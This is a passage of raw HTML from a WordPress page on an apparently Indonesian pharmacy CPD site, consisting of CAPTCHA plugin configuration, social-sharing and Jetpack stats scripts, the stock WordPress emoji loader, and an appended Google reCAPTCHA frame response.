);\\n\\t\\t\\t\\t\\t\\t\\t\\tflagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tvar c4wp_captcha = grecaptcha.render( captcha_div,{\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'sitekey' : '',\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'size'  : 'normal',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'theme' : 'normal',\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'expired-callback' : function(){\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tgrecaptcha.reset( c4wp_captcha );\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t\\t}); \\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\treturn true;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t} )\\n\\t\\t\\t\\t\\t.catch( err =\u003E console.error( err ) );\\n\\n\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\treturn false;\\n\\t\\t\\t}\\n\\t\\t\\t\\/* @v3-fallback-js:end *\\/\\n\\t\\t\\t\\n\\t\\t\\t\"","flag_markup":"\u003Cinput id=\"c4wp_ajax_flag\" type=\"hidden\" name=\"c4wp_ajax_flag\" value=\"c4wp_ajax_flag\"\u003E","field_markup":"\u003Cdiv class=\"c4wp_captcha_field\" style=\"margin-bottom: 10px;\" data-nonce=\"beeff4bf73\" \u003E\u003Cdiv id=\"c4wp_captcha_field_0\" class=\"c4wp_captcha_field_div\"\u003E\u003C/div\u003E\u003C/div\u003E","redirect":"","failure_v2_site_key":""};
//# sourceURL=c4wp-method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/advanced-nocaptcha-recaptcha/includes/methods/js/c4wp-v2_checkbox.js" id="c4wp-method-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176063421\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"cpd.farmasetika.com\",\"arch_tax_topic-tag\":\"bihun-kekinian\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "176063421", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cpd.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cpd.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O5P7bqGmemoIjRALtblHBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947416833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>